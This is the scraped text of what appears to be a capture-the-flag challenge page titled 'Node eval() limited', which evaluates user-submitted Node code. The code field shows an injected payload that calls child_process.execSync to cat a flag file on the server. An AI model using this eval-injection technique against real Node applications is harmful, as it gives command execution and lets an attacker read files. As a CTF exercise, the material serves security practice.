 Node eval() limited
Since we are nice guys.
We will eval() your node so you don't have to!
CTF{
BAM: Thanks for the free eval!
Enter Code
html += require("child_process").execSync('cat /src/flag.txt'
Submit